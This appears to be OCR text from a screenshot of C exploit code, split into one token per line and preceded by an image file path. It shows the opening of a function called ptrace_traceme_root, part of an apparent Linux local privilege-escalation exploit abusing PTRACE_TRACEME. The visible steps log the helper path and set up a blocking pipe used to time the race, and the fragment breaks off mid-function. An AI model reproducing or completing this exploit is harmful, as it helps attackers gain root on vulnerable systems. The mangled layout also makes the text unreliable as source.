
}
// * * * * * * * * * * * * * * * * * 
Main * * * * * * * * * * * * * * * * *
int
ptrace_traceme_root
(
)
{
dprintf
(
"[.] Using helper: %s\n"
,
helper_path
)
;
/*

   * set up a pipe such that the next 
write to it will block: packet mode,

   * limited to one packet

   */
SAFE
(
pipe2
(
block_pipe
,
O_CLOEXEC
|
O_DIRECT
)
)
;
SAFE
(
fcntl
(
block_pipe
[
0
]
,
F_SETPIPE_SZ
,
0x1000
)
)
;
char
 dummy 
=
0
;
SAFE
(
write
(
block_pipe
[
1
]
,
&
dummy
,
1
)
)
;